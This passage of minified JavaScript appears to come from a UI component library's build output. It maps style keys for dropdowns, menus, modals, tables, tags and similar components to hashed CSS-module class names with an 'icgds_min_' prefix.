ong__l7_zl",lmnDropdownMenuMultiple:"icgds_min_lmn-dropdown-menu-multiple__8o4lW",lmnDropdownMenuNavbarSub:"icgds_min_lmn-dropdown-menu-navbar-sub__0ucyM",lmnDropdownItemOpen:"icgds_min_lmn-dropdown-item-open__bjivn",lmnDropdownExtraContent:"icgds_min_lmn-dropdown-extra-content__uBYVG",lmnDropdownRight:"icgds_min_lmn-dropdown-right__98Htd",lmnDropdownTop:"icgds_min_lmn-dropdown-top__uwdrG",lmnDropdownHeader:"icgds_min_lmn-dropdown-header__jXLys",lmnDropdownItemInner:"icgds_min_lmn-dropdown-item-inner__yV94n",lmnDropdownItemWrap:"icgds_min_lmn-dropdown-item-wrap__0fXcC",lmnFormCheckLabel:"icgds_min_lmn-form-check-label__aFIqq",lmnDropdownFooter:"icgds_min_lmn-dropdown-footer__hLhDP",lmnDropdownItemLabel:"icgds_min_lmn-dropdown-item-label__ysCis",lmnDropdownItemBordered:"icgds_min_lmn-dropdown-item-bordered__hG_TU",lmnDropdownItemNoBorder:"icgds_min_lmn-dropdown-item-no-border__gBBBv",lmnDropdownItemCaret:"icgds_min_lmn-dropdown-item-caret__wME_A",lmnDropdownItemIcon:"icgds_min_lmn-dropdown-item-icon__3y527",lmnDropdownItemNoHover:"icgds_min_lmn-dropdown-item-no-hover___jJIP",lmnVirtualScroll:"icgds_min_lmn-virtual-scroll__NLN_b",lmnVirtualScrollContent:"icgds_min_lmn-virtual-scroll-content__4R7GK",lmnVirtualScrollSpacer:"icgds_min_lmn-virtual-scroll-spacer__QYh58",lmnFormLabel:"icgds_min_lmn-form-label__nAhTT",lmnInputLabel:"icgds_min_lmn-input-label__lMTJL",lmnLabel:"icgds_min_lmn-label__sCq3W",lmnFormRequired:"icgds_min_lmn-form-required__URN_3",lmnRequired:"icgds_min_lmn-required__fD9XL",lmnFormSelect:"icgds_min_lmn-form-select__bKqkB",lmnInputAlt:"icgds_min_lmn-input-alt__19dPe",lmnFormRow:"icgds_min_lmn-form-row__84RVb",lmnInputText:"icgds_min_lmn-input-text__VbBxq",lmnInputClearIcon:"icgds_min_lmn-input-clear-icon__3i4pB",lmnInputPrefixText:"icgds_min_lmn-input-prefix-text__Wus_6",lmnInputSuffixText:"icgds_min_lmn-input-suffix-text__PXoYG",lmniconCaretDown:"icgds_min_lmnicon-caret-down__VU6h2",lmnInputAllowClear:"icgds_min_lmn-input-allow-clear__BtGtc",lmnSearch:"icgds_min_lmn-search__2OTbk",lmnSearchAnimated:"icgds_min_lmn-search-animated__gOeHU",lmnSearchCollapsed:"icgds_min_lmn-search-collapsed__VVQds",lmnSearchAlt:"icgds_min_lmn-search-alt__m9LqN",lmnInputGroup:"icgds_min_lmn-input-group__BqA5l",lmnLabelWrap:"icgds_min_lmn-label-wrap__UYP3y",lmnFormTip:"icgds_min_lmn-form-tip__nkmpz",lmnSelectChoice:"icgds_min_lmn-select-choice__Hizxz",lmnFormSelectMultiple:"icgds_min_lmn-form-select-multiple__iA5RR",lmnValidationText:"icgds_min_lmn-validation-text__LHoDg",lmnColFormLabel:"icgds_min_lmn-col-form-label__Jb8Ji",lmnColFormLabelLg:"icgds_min_lmn-col-form-label-lg__kCCKU",lmnColFormLabelSm:"icgds_min_lmn-col-form-label-sm___ZiWS",lmnFormInline:"icgds_min_lmn-form-inline__b_U01",lmnFormControlPlaintext:"icgds_min_lmn-form-control-plaintext__6Mvnu",lmnCustomSelect:"icgds_min_lmn-custom-select__1szNa",lmnInputStep:"icgds_min_lmn-input-step__voQ59",lmnInputStepDown:"icgds_min_lmn-input-step-down__cVLT3",lmnInputStepUp:"icgds_min_lmn-input-step-up__r3pLm",lmnCustomRange:"icgds_min_lmn-custom-range__i3shj",lmnInputGroupPrepend:"icgds_min_lmn-input-group-prepend__bfgw6",lmnInputGroupText:"icgds_min_lmn-input-group-text__gvOB3",lmnInputGroupAppend:"icgds_min_lmn-input-group-append__5YTJD",lmnInputTextarea:"icgds_min_lmn-input-textarea__dw2NR",lmnIndicatorWrapper:"icgds_min_lmn-indicator-wrapper__RKJsy",lmnBadgeIndicator:"icgds_min_lmn-badge-indicator__qfukb",lmnBadgeIndicatorDot:"icgds_min_lmn-badge-indicator-dot__gYuCW",lmnBadgeIndicatorNumber:"icgds_min_lmn-badge-indicator-number__AUjqI",lmnBadgeIndicatorNumberOverflow:"icgds_min_lmn-badge-indicator-number-overflow__3NnyT",lmnIndicatorGroup:"icgds_min_lmn-indicator-group__diXAy",lmnIndicatorLabel:"icgds_min_lmn-indicator-label__A8xRF",lmnDotIndicator:"icgds_min_lmn-dot-indicator__g0NbQ",lmnIndicatorNew:"icgds_min_lmn-indicator-new__MCck_",lmnIconIndicator:"icgds_min_lmn-icon-indicator__0Jjp6",lmnListGroup:"icgds_min_lmn-list-group__pBcsy",lmnListGroupItem:"icgds_min_lmn-list-group-item__uWMOF",lmnListGroupItemDisabled:"icgds_min_lmn-list-group-item-disabled__HdEsK",lmnListGroupItemParent:"icgds_min_lmn-list-group-item-parent__O4ej6",lmnListGroupHover:"icgds_min_lmn-list-group-hover__Z1qWH",lmnListGroupItemNohover:"icgds_min_lmn-list-group-item-nohover__CJ_jA",lmnListGroupBordered:"icgds_min_lmn-list-group-bordered__exxHB",lmnListGroupItemNoborder:"icgds_min_lmn-list-group-item-noborder__SyE9n",lmnListGroupInitial:"icgds_min_lmn-list-group-initial__FBKvu",lmnListGroupItemNoinitial:"icgds_min_lmn-list-group-item-noinitial__zC_lP",lmnListGroupNumbered:"icgds_min_lmn-list-group-numbered__PvrS2",lmnListGroupItemNonumber:"icgds_min_lmn-list-group-item-nonumber__nfGJH",lmnLoading:"icgds_min_lmn-loading__WCLQi",lmnLoadingIcon:"icgds_min_lmn-loading-icon__Ov9xb",lmnLoadingText:"icgds_min_lmn-loading-text__W90z1",lmnLoadingMask:"icgds_min_lmn-loading-mask__TL_59",lmnLoadingWithMask:"icgds_min_lmn-loading-with-mask__cheXG",lmnLoadingContent:"icgds_min_lmn-loading-content__QB4a7",lmnPageLoading:"icgds_min_lmn-page-loading__Ynjqb",lmnLoadingFilled:"icgds_min_lmn-loading-filled__YJ7BT",lmnLoadingHorizontal:"icgds_min_lmn-loading-horizontal__AsGkQ",lmnLoader:"icgds_min_lmn-loader__x2IRu",lmnBarLoader:"icgds_min_lmn-bar-loader__fHa9l",lmnBarLoaderTrack:"icgds_min_lmn-bar-loader-track__luAeY",lmnBarLoaderValue:"icgds_min_lmn-bar-loader-value__LueJG",lmnProgressLabel:"icgds_min_lmn-progress-label__ZD_I4",lmnLoadingDefault:"icgds_min_lmn-loading-default__aD_3k",spin:"icgds_min_spin__s2zxE",lmnLoadingDefaultFirst:"icgds_min_lmn-loading-default-first__nZsUC",moveRight:"icgds_min_moveRight__FNi8b",lmnLoadingDefaultSecond:"icgds_min_lmn-loading-default-second__euDRY",moveUp:"icgds_min_moveUp__ILYUY",lmnLoadingDefaultThird:"icgds_min_lmn-loading-default-third__qjb0P",moveLeft:"icgds_min_moveLeft__ftxe1",lmnLoadingDefaultFourth:"icgds_min_lmn-loading-default-fourth__YHqcY",moveDown:"icgds_min_moveDown__UGZyt",lmnLoadingSvg:"icgds_min_lmn-loading-svg__VJDqz",rotate:"icgds_min_rotate__k3TYP",lmnLoadingSvgPath:"icgds_min_lmn-loading-svg-path__I5bmb",dash:"icgds_min_dash__lV2Df",lmnMenu:"icgds_min_lmn-menu__rtIQV",lmnMenuHidden:"icgds_min_lmn-menu-hidden__V4mLX",lmnMenuSubmenuTitle:"icgds_min_lmn-menu-submenu-title__RP_fE",lmnMenuVerticalLeft:"icgds_min_lmn-menu-vertical-left__AUh93",lmnMenuSub:"icgds_min_lmn-menu-sub__NNGhM",lmnMenuVertical:"icgds_min_lmn-menu-vertical__lsrea",lmnMenuItem:"icgds_min_lmn-menu-item__uQuyd",lmnMenuSubmenu:"icgds_min_lmn-menu-submenu__O_iEH",lmnMenuItemInner:"icgds_min_lmn-menu-item-inner__B4qyM",lmnMenuIcon:"icgds_min_lmn-menu-icon__X_mAV",lmnMenuItemBadge:"icgds_min_lmn-menu-item-badge__pUb_6",lmnMenuItemGroupTitle:"icgds_min_lmn-menu-item-group-title__bb3jW",lmnMenuInline:"icgds_min_lmn-menu-inline__LENbR",selected:"icgds_min_selected__JId7N",lmnMenuAlt:"icgds_min_lmn-menu-alt__OMFoB",lmnMenuItemGroupList:"icgds_min_lmn-menu-item-group-list__xOzWK",lmnMenuHorizontal:"icgds_min_lmn-menu-horizontal__5HGUE",lmnMenuOverflowedSubmenu:"icgds_min_lmn-menu-overflowed-submenu__Cg6Mf",lmnMenuSubmenuOpen:"icgds_min_lmn-menu-submenu-open__FBm_D",lmnMenuSubmenuArrow:"icgds_min_lmn-menu-submenu-arrow__13ptD",lmnMenuSubmenuPopup:"icgds_min_lmn-menu-submenu-popup__9xwJl",lmnTabMenu:"icgds_min_lmn-tab-menu__tokF9",lmnMenuRoot:"icgds_min_lmn-menu-root__va3Tm",lmnSubmenuVertical:"icgds_min_lmn-submenu-vertical__fH3M2",lmnMenuWordBreak:"icgds_min_lmn-menu-word-break__f_COG",lmnMenuDivider:"icgds_min_lmn-menu-divider__ctSNd",lmnSideBar:"icgds_min_lmn-side-bar__WgOrO",lmnSideBarAlt:"icgds_min_lmn-side-bar-alt__7HYJa",lmnSideBarCollapseIcon:"icgds_min_lmn-side-bar-collapse-icon__ncfeQ",lmnSideBarCollapsed:"icgds_min_lmn-side-bar-collapsed____97U",lmnSideBarCollapsedWithLabel:"icgds_min_lmn-side-bar-collapsed-with-label__sK9u9",lmnModalMask:"icgds_min_lmn-modal-mask__e0rsr",lmnModalMaskHidden:"icgds_min_lmn-modal-mask-hidden__jwFCk",lmnModalWrap:"icgds_min_lmn-modal-wrap__DPrP6",lmnModalCentered:"icgds_min_lmn-modal-centered__h9q_c",lmnModalSm:"icgds_min_lmn-modal-sm___y_cS",lmnModalMd:"icgds_min_lmn-modal-md__FeSN_",lmnModalLg:"icgds_min_lmn-modal-lg__bFzOo",lmnModalPrimary:"icgds_min_lmn-modal-primary__3SCPu",lmnModalContent:"icgds_min_lmn-modal-content__P0rEE",lmnModalSecondary:"icgds_min_lmn-modal-secondary__3TjPe",lmnModalSuccess:"icgds_min_lmn-modal-success__uIfic",lmnModalWarning:"icgds_min_lmn-modal-warning__oMZxM",lmnModalDanger:"icgds_min_lmn-modal-danger__k_9uU",lmnModalInfo:"icgds_min_lmn-modal-info__4FBdk",lmnModalClose:"icgds_min_lmn-modal-close__fBngK",lmnModalHeader:"icgds_min_lmn-modal-header__z35xl",lmnModalIcon:"icgds_min_lmn-modal-icon__36RH8",lmnModalTitle:"icgds_min_lmn-modal-title__PVqeM",lmnModalHeaderSubtitle:"icgds_min_lmn-modal-header-subtitle__w3Vaz",lmnModalBody:"icgds_min_lmn-modal-body__DKJPK",lmnModalFooter:"icgds_min_lmn-modal-footer__eaj_I",lmnModalContentScrollable:"icgds_min_lmn-modal-content-scrollable__DXczm",lmnDoneScrolling:"icgds_min_lmn-done-scrolling__MNGVA",lmnNavbar:"icgds_min_lmn-navbar___1gJO",lmnNavbarTriggerIcon:"icgds_min_lmn-navbar-trigger-icon__3JQFs",lmnNavbarBrand:"icgds_min_lmn-navbar-brand__egmXK",lmnNavbarCollapse:"icgds_min_lmn-navbar-collapse__cn4mU",lmnNavbarMain:"icgds_min_lmn-navbar-main__QtrQZ",lmnNavbarActions:"icgds_min_lmn-navbar-actions__3fN07",lmnNavIcon:"icgds_min_lmn-nav-icon__Dxe8Z",lmnNavIconGroup:"icgds_min_lmn-nav-icon-group__1sRd_",toggle:"icgds_min_toggle__tccxi",lmnNavbarCondensed:"icgds_min_lmn-navbar-condensed__Whqgh",lmnTabWrapper:"icgds_min_lmn-tab-wrapper__Cg0lG",lmnTab:"icgds_min_lmn-tab__OfFtu",lmnTabTop:"icgds_min_lmn-tab-top__4rSWu",lmnTabItemWrapper:"icgds_min_lmn-tab-item-wrapper__Zl5ca",lmnTabContainer:"icgds_min_lmn-tab-container__zo5IM",lmnTabArrowNext:"icgds_min_lmn-tab-arrow-next__lCIuE",lmnTabArrowPrev:"icgds_min_lmn-tab-arrow-prev__AnCmW",lmnTabItem:"icgds_min_lmn-tab-item__vf9IT",lmnTabItemActive:"icgds_min_lmn-tab-item-active__pkO7I",lmnTabIconLeft:"icgds_min_lmn-tab-icon-left__b0tPk",lmnTabIconRight:"icgds_min_lmn-tab-icon-right__nNZ0y",lmnTabCloseIcon:"icgds_min_lmn-tab-close-icon__FwYYx",lmnTabContainerScrolling:"icgds_min_lmn-tab-container-scrolling__6CdoW",lmnNavbarSub:"icgds_min_lmn-navbar-sub__WNySJ",lmnNavbarExpandSm:"icgds_min_lmn-navbar-expand-sm__9Z6Sh",container:"icgds_min_container__yomlg",containerFluid:"icgds_min_container-fluid__tnChx",lmnNavbarNav:"icgds_min_lmn-navbar-nav__DYbIX",lmnNavLink:"icgds_min_lmn-nav-link__uxIzX",lmnNavbarToggler:"icgds_min_lmn-navbar-toggler__h4_ux",lmnNavbarExpandMd:"icgds_min_lmn-navbar-expand-md__KjIRn",lmnNavbarExpandLg:"icgds_min_lmn-navbar-expand-lg__BOgW0",lmnNavbarExpandXl:"icgds_min_lmn-navbar-expand-xl__dYVHy",lmnNavbarExpand2Xl:"icgds_min_lmn-navbar-expand-2xl__36eq1",lmnNavbarExpand:"icgds_min_lmn-navbar-expand__fxZdT",lmnNavbarVertical:"icgds_min_lmn-navbar-vertical__F1if_",lmnNavItem:"icgds_min_lmn-nav-item__WuozF",lmnNavbarRight:"icgds_min_lmn-navbar-right__9Ia5q",bgBlack:"icgds_min_bg-black__KXre9",lmnNotificationWrap:"icgds_min_lmn-notification-wrap__yEvOL",lmnNotificationWrapper:"icgds_min_lmn-notification-wrapper__fFImu",lmnNotificationTopRight:"icgds_min_lmn-notification-topRight__ltPlg",lmnNotificationWrapperRightTop:"icgds_min_lmn-notification-wrapper-right-top__3XybA",lmnNotificationBottomRight:"icgds_min_lmn-notification-bottomRight__1bkkt",lmnNotificationWrapperRightBottom:"icgds_min_lmn-notification-wrapper-right-bottom__N1iGn",lmnNotificationTopLeft:"icgds_min_lmn-notification-topLeft__NcZay",lmnNotificationWrapperLeftTop:"icgds_min_lmn-notification-wrapper-left-top__3AxjJ",lmnNotificationBottomLeft:"icgds_min_lmn-notification-bottomLeft__DH_V2",lmnNotificationWrapperLeftBottom:"icgds_min_lmn-notification-wrapper-left-bottom__JQ0Kt",lmnNotification:"icgds_min_lmn-notification__Z5c68",lmnInverseNotification:"icgds_min_lmn-inverse-notification__pkFRH",lmnNotificationContent:"icgds_min_lmn-notification-content__fxQRg",lmnNotificationIcon:"icgds_min_lmn-notification-icon__JBVYN",lmnNotificationHeader:"icgds_min_lmn-notification-header__qF2d3",lmnNotificationBody:"icgds_min_lmn-notification-body__bJGbQ",lmnNotificationFooter:"icgds_min_lmn-notification-footer__8U3tX",lmnNotificationButtons:"icgds_min_lmn-notification-buttons__2ZHD3",lmnNotificationAlt:"icgds_min_lmn-notification-alt__dOLLu",lmnNotificationInner:"icgds_min_lmn-notification-inner__dwZrW",lmnNotificationHeaderContent:"icgds_min_lmn-notification-header-content__XjzY6",lmnNotificationTitle:"icgds_min_lmn-notification-title__T_Jf4",lmnNotificationTimestamp:"icgds_min_lmn-notification-timestamp__652Yj",lmnNotificationIndicator:"icgds_min_lmn-notification-indicator__3Weq0",lmnNotificationClose:"icgds_min_lmn-notification-close___F0vt",lmnNotificationMore:"icgds_min_lmn-notification-more__uTIGx",lmnNotificationSingleLine:"icgds_min_lmn-notification-single-line__6D_UI",lmnNotificationRead:"icgds_min_lmn-notification-read__XwOXO",lmnNotificationSuccess:"icgds_min_lmn-notification-success__FKC7T",lmnNotificationWarning:"icgds_min_lmn-notification-warning__KE38g",lmnNotificationDanger:"icgds_min_lmn-notification-danger__vMb0b",lmnNotificationInfo:"icgds_min_lmn-notification-info__KHL4b",lmnNotificationClosable:"icgds_min_lmn-notification-closable__059FR",lmnNotificationContainer:"icgds_min_lmn-notification-container__sl3Mm",lmnNotificationContainerOpen:"icgds_min_lmn-notification-container-open__lABGJ",lmnNotificationContainerHeader:"icgds_min_lmn-notification-container-header__HZ2xf",lmnNotificationContainerTitle:"icgds_min_lmn-notification-container-title__o_Pj9",lmnNotificationSearchOpen:"icgds_min_lmn-notification-search-open__EacHx",lmnNotificationContainerBody:"icgds_min_lmn-notification-container-body__VDIfV",lmnNotificationGroupTitle:"icgds_min_lmn-notification-group-title__AHTes",lmnNotificationGroup:"icgds_min_lmn-notification-group__KKAk_",lmnNotificationPrimary:"icgds_min_lmn-notification-primary__Em2nD",lmnNotificationSecondary:"icgds_min_lmn-notification-secondary__S6JRs",lmnPagination:"icgds_min_lmn-pagination__dQmGH",lmnPaginationItem:"icgds_min_lmn-pagination-item__JXXYa",lmnPaginationJumpNext:"icgds_min_lmn-pagination-jump-next__haX6D",lmnPaginationJumpPrev:"icgds_min_lmn-pagination-jump-prev__kZFqM",lmnPaginationNext:"icgds_min_lmn-pagination-next__24IdC",lmnPaginationPrev:"icgds_min_lmn-pagination-prev__PphX0",lmnPaginationInputWrapper:"icgds_min_lmn-pagination-input-wrapper__pKoe2",lmnPaginationSeparator:"icgds_min_lmn-pagination-separator__1wCiQ",lmnPaginationTotalText:"icgds_min_lmn-pagination-total-text__4fGh3",lmnPaginationSizeChanger:"icgds_min_lmn-pagination-size-changer___67VM",lmnPaginationQuickJumper:"icgds_min_lmn-pagination-quick-jumper__rCwHQ",lmnPaginationGhost:"icgds_min_lmn-pagination-ghost__0GaHd",lmnRadioNative:"icgds_min_lmn-radio-native__y1i4R",lmnSelectButton:"icgds_min_lmn-select-button__xVZRP",lmnSelectTrigger:"icgds_min_lmn-select-trigger__qA_de",lmnSelectDefault:"icgds_min_lmn-select-default__qLnRx",lmnSelectTriggerIcon:"icgds_min_lmn-select-trigger-icon__Bz771",lmnSelectOpen:"icgds_min_lmn-select-open__LoFHr",lmnInputFocus:"icgds_min_lmn-input-focus__UZSUK",lmnSelect:"icgds_min_lmn-select__vbfYy",lmnSelectHidden:"icgds_min_lmn-select-hidden__7219G",lmnSelectMenu:"icgds_min_lmn-select-menu__mcina",lmnSelectMultiple:"icgds_min_lmn-select-multiple__CLoEQ",lmnSelectTags:"icgds_min_lmn-select-tags__dSSA_",lmnSelectInputText:"icgds_min_lmn-select-input-text__UkFNU",lmnSelectInputInner:"icgds_min_lmn-select-input-inner__g_sJm",lmnClearAll:"icgds_min_lmn-clear-all__jSzx_",lmnSelectedTagMenu:"icgds_min_lmn-selected-tag-menu__irrbZ",lmnSlider:"icgds_min_lmn-slider__y9rkS",lmnSliderLabel:"icgds_min_lmn-slider-label__nTNLc",lmnSliderWrapper:"icgds_min_lmn-slider-wrapper__EXaN7",lmnSliderHandle:"icgds_min_lmn-slider-handle__dx6CY",lmnSliderTrack:"icgds_min_lmn-slider-track__IXrfd",lmnSliderFill:"icgds_min_lmn-slider-fill__cgG0g",lmnSliderMark:"icgds_min_lmn-slider-mark__4DWqw",lmnSliderTick:"icgds_min_lmn-slider-tick__JIRJy",lmnSliderRange:"icgds_min_lmn-slider-range__CP_CO",lmnSteps:"icgds_min_lmn-steps__mlwKw",lmnStepsItemContainer:"icgds_min_lmn-steps-item-container__J6yXK",lmnStepsItem:"icgds_min_lmn-steps-item__ojgMZ",lmnStepsMarker:"icgds_min_lmn-steps-marker__z0kWi",lmnStepsItemText:"icgds_min_lmn-steps-item-text__6QIUo",lmnStepContent:"icgds_min_lmn-step-content__UTOjX",lmnStepFooter:"icgds_min_lmn-step-footer__RE_kP",lmnStepsItemActive:"icgds_min_lmn-steps-item-active__e_HXy",lmnStepsItemComplete:"icgds_min_lmn-steps-item-complete__rJM1w",lmnStepsItemDisabled:"icgds_min_lmn-steps-item-disabled__KFV72",lmnStepsItemError:"icgds_min_lmn-steps-item-error__logrf",lmnStepsNonLinear:"icgds_min_lmn-steps-non-linear___z_hl",lmnStepsVertical:"icgds_min_lmn-steps-vertical__sY2Nl",lmnTable:"icgds_min_lmn-table__KMUQF",lmnTableTd:"icgds_min_lmn-table-td__ve0c8",lmnTableTh:"icgds_min_lmn-table-th__eXEZw",lmnTableThead:"icgds_min_lmn-table-thead__FnLO7",lmnTableTr:"icgds_min_lmn-table-tr__rkMdK",lmnTableTbody:"icgds_min_lmn-table-tbody__Q8XWT",lmnRangeGain5:"icgds_min_lmn-range-gain-5__WrKXe",lmnRangeGain4:"icgds_min_lmn-range-gain-4__K8IOP",lmnRangeGain3:"icgds_min_lmn-range-gain-3__IvcAJ",lmnValueUp:"icgds_min_lmn-value-up__vptlj",valueUpFlash:"icgds_min_value-up-flash__gvGYe",lmnRangeGain2:"icgds_min_lmn-range-gain-2__wFEcw",lmnRangeGain1:"icgds_min_lmn-range-gain-1__RS4lq",lmnRange0:"icgds_min_lmn-range-0__VIdj8",lmnRangeLoss1:"icgds_min_lmn-range-loss-1__bw8Dy",lmnRangeLoss2:"icgds_min_lmn-range-loss-2__LTGnf",lmnRangeLoss3:"icgds_min_lmn-range-loss-3__Yv4b3",lmnValueDown:"icgds_min_lmn-value-down__PpOil",valueDownFlash:"icgds_min_value-down-flash__zXGdB",lmnRangeLoss4:"icgds_min_lmn-range-loss-4__9qsKr",lmnRangeLoss5:"icgds_min_lmn-range-loss-5__E64G9",lmnTableValueUpFlash:"icgds_min_lmn-table-value-up-flash__sMgNl",lmnTableValueDownFlash:"icgds_min_lmn-table-value-down-flash__xWfMX",lmnTableTfoot:"icgds_min_lmn-table-tfoot__JasMt",lmnTableSummary:"icgds_min_lmn-table-summary__cbjyV",lmnTableFixedHeader:"icgds_min_lmn-table-fixed-header__SK9W8",lmnTableStriped:"icgds_min_lmn-table-striped__puD0x",lmnTableHover:"icgds_min_lmn-table-hover__wzzVa",lmnTableBordered:"icgds_min_lmn-table-bordered__VGb1c",lmnTableBorderless:"icgds_min_lmn-table-borderless__99mjR",lmnTableGroupedIcon:"icgds_min_lmn-table-grouped-icon__31ELR",lmnTableSortingIcon:"icgds_min_lmn-table-sorting-icon__x5HLc",lmnTableUngroupedIcon:"icgds_min_lmn-table-ungrouped-icon__GLE19",lmnTableExpandIcon:"icgds_min_lmn-table-expand-icon__MwCWI",lmnTableFoldIcon:"icgds_min_lmn-table-fold-icon__2lLA0",lmnTableScroll:"icgds_min_lmn-table-scroll__EamC_",lmnTableCustomize:"icgds_min_lmn-table-customize__u5D8W",lmnTableFilters:"icgds_min_lmn-table-filters__FbvJ9",lmnTableResizer:"icgds_min_lmn-table-resizer__gRstt",lmnTablePaginationController:"icgds_min_lmn-table-pagination-controller__VV0qk",lmnTableFixedWidth:"icgds_min_lmn-table-fixed-width__5zpBq",lmnTableBgTeal:"icgds_min_lmn-table-bg-teal__rj1Hx",lmnTableBgForest:"icgds_min_lmn-table-bg-forest__cieYG",lmnTableBgGreen:"icgds_min_lmn-table-bg-green__Qu6op",lmnTableBgOlive:"icgds_min_lmn-table-bg-olive__0ouyd",lmnTableBgYellow:"icgds_min_lmn-table-bg-yellow__0JA2x",lmnTableBgOrange:"icgds_min_lmn-table-bg-orange__ZojLV",lmnTableBgRed:"icgds_min_lmn-table-bg-red__zCa0g",lmnTableBgPlum:"icgds_min_lmn-table-bg-plum___4kvy",lmnTableBgPurple:"icgds_min_lmn-table-bg-purple__uWrQy",lmnTableBgSuccess:"icgds_min_lmn-table-bg-success__0EZYq",lmnTableBgWarning:"icgds_min_lmn-table-bg-warning__gfJD5",lmnTableBgDanger:"icgds_min_lmn-table-bg-danger__nDEoQ",lmnTableBgColor0:"icgds_min_lmn-table-bg-color-0__zOjZa",agRow:"icgds_min_ag-row__72eeJ",lmnTableBgColor1:"icgds_min_lmn-table-bg-color-1__xxj3I",lmnTableBgColor2:"icgds_min_lmn-table-bg-color-2__8QYig",lmnTableBgColorInverse0:"icgds_min_lmn-table-bg-color-inverse-0__rTaS2",lmnTableBgColorInverse1:"icgds_min_lmn-table-bg-color-inverse-1__9Tc8B",lmnTableBgColorInverse2:"icgds_min_lmn-table-bg-color-inverse-2__tMPW_",lmnTableBgColorAlt:"icgds_min_lmn-table-bg-color-alt__Y75a9",lmnTabExternalLink:"icgds_min_lmn-tab-external-link__F_PgJ",lmnTabCount:"icgds_min_lmn-tab-count__0Xv2Z",lmnTabItemEditing:"icgds_min_lmn-tab-item-editing__LxSx0",lmnTabTriggerIcon:"icgds_min_lmn-tab-trigger-icon__oRRxz",lmnTabBottom:"icgds_min_lmn-tab-bottom__NmY3P",lmnTabLeft:"icgds_min_lmn-tab-left__ih2gQ",lmnTabRight:"icgds_min_lmn-tab-right__FJV8F",lmnTabCard:"icgds_min_lmn-tab-card__82d_q",lmnTabBlocks:"icgds_min_lmn-tab-blocks__TYJ_Z",lmnNavTab:"icgds_min_lmn-nav-tab__ghw2F",lmnTabDropdownTriggerIcon:"icgds_min_lmn-tab-dropdown-trigger-icon__xx_PW",lmnSubNavTab:"icgds_min_lmn-sub-nav-tab__Tyt65",lmnNoBorder:"icgds_min_lmn-no-border__zDPFc",lmnTabArrowShow:"icgds_min_lmn-tab-arrow-show__0EMgz",lmnTabExtraContent:"icgds_min_lmn-tab-extra-content__QtgPH",lmnTabItemNav:"icgds_min_lmn-tab-item-nav__xISw_",lmnTabItemNavScroll:"icgds_min_lmn-tab-item-nav-scroll__Rge4Y",lmnTabContent:"icgds_min_lmn-tab-content__sO_vb",lmnTabPane:"icgds_min_lmn-tab-pane__hyZEU",lmnViewController:"icgds_min_lmn-view-controller__zuisp",lmnTagCloseIcon:"icgds_min_lmn-tag-close-icon__rMFKQ",lmnTagTriggerIcon:"icgds_min_lmn-tag-trigger-icon___6uiD",lmnTagDefault:"icgds_min_lmn-tag-default__Z3LuI",lmnTagSelectedDefault:"icgds_min_lmn-tag-selected-default__VQpN_",lmnTagOrange:"icgds_min_lmn-tag-orange___F5mU",lmnTagSelectedOrange:"icgds_min_lmn-tag-selected-orange__6VdER",lmnTagPurple:"icgds_min_lmn-tag-purple__fS368",lmnTagSelectedPurple:"icgds_min_lmn-tag-selected-purple__3DHw9",lmnTagPlum:"icgds_min_lmn-tag-plum__iKQ1N",lmnTagSelectedPlum:"icgds_min_lmn-tag-selected-plum__THW4T",lmnTagSelectedTeal:"icgds_min_lmn-tag-selected-teal__oYGnG",lmnTagTeal:"icgds_min_lmn-tag-teal__sjH09",lmnTagOlive:"icgds_min_lmn-tag-olive__rimlJ",lmnTagSelectedOlive:"icgds_min_lmn-tag-selected-olive__h3meh",lmnTagBlue:"icgds_min_lmn-tag-blue___qw01",lmnTagSelectedBlue:"icgds_min_lmn-tag-selected-blue__SXEa6",lmnTagGreen:"icgds_min_lmn-tag-green__c2lrV",lmnTagSelectedGreen:"icgds_min_lmn-tag-selected-green__dfZ0c",lmnTagSelectedYellow:"icgds_min_lmn-tag-selected-yellow__Tr5RO",lmnTagYellow:"icgds_min_lmn-tag-yellow__Vbye2",lmnTagRed:"icgds_min_lmn-tag-red___LOTQ",lmnTagSelectedRed:"icgds_min_lmn-tag-selected-red__Izq2K",lmnTagSelectedSuccess:"icgds_min_lmn-tag-selected-success__AfkZd",lmnTagSuccess:"icgds_min_lmn-tag-success__AMPth",lmnTagSelectedWarning:"icgds_min_lmn-tag-selected-warning__CnCGA",lmnTagWarning:"icgds_min_lmn-tag-warning__SbSz1",lmnTagDanger:"icgds_min_lmn-tag-danger__aCWR4",lmnTagSelectedDanger:"icgds_min_lmn-tag-selected-danger__EaqWj",lmnTagInfo:"icgds_min_lmn-tag-info__hcWb1",lmnTagSelectedInfo:"icgds_min_lmn-tag-selected-info__6TIpG",lmnTagReadOnly:"icgds_min_lmn-tag-read-only__4NJJM",lmnTagSelectedReadOnly:"icgds_min_lmn-tag-selected-read-only__K9Vhu",lmnTagError:"icgds_min_lmn-tag-error__ogOgK",lmnTagSelectedError:"icgds_min_lmn-tag-selected-error__ibNhd",lmnTagSelected:"icgds_min_lmn-tag-selected__u3DTB",lmnTagAdd:"icgds_min_lmn-tag-add__qyhjM",lmnTagList:"icgds_min_lmn-tag-list__Ws4RP",lmnTagListContainer:"icgds_min_lmn-tag-list-container__jwaIS",lmnTagListRtl:"icgds_min_lmn-tag-list-rtl___xp_3",lmnTagOff:"icgds_min_lmn-tag-off__S03J2",lmnTimePickerPanel:"icgds_min_lmn-time-picker-panel__ZW3R2",lmnTimePickerPanelCombobox:"icgds_min_lmn-time-picker-panel-combobox__YKiVG",lmnTimePickerPanelSelect:"icgds_min_lmn-time-picker-panel-select__j3KyK",lmnTimePickerClear:"icgds_min_lmn-time-picker-clear__AGkD8",lmnTimePickerIcon:"icgds_min_lmn-time-picker-icon__wFtFk",lmnDatepickerTimeSelect:"icgds_min_lmn-datepicker-time-select__GWpBV",lmnTimePickerFooter:"icgds_min_lmn-time-picker-footer__Zkvb_",lmnHoverTrigger:"icgds_min_lmn-hover-trigger__g_3SZ",lmnPopover:"icgds_min_lmn-popover__tpDnX",lmnTooltip:"icgds_min_lmn-tooltip__KudLD",lmnPopoverHidden:"icgds_min_lmn-popover-hidden__BNDp4",lmnTooltipHidden:"icgds_min_lmn-tooltip-hidden__U_4C7",lmnPopoverInner:"icgds_min_lmn-popover-inner__QmWJw",lmnTooltipInner:"icgds_min_lmn-tooltip-inner__kZtIC",lmnPopoverHeader:"icgds_min_lmn-popover-header__ihbZ8",lmnPopoverBody:"icgds_min_lmn-popover-body__vNNgM",lmnPopoverAlt:"icgds_min_lmn-popover-alt__dgSm2",lmnPlacementTop:"icgds_min_lmn-placement-top__NXWlN",lmnPopoverPlacementTop:"icgds_min_lmn-popover-placement-top__DkBuB",lmnTooltipPl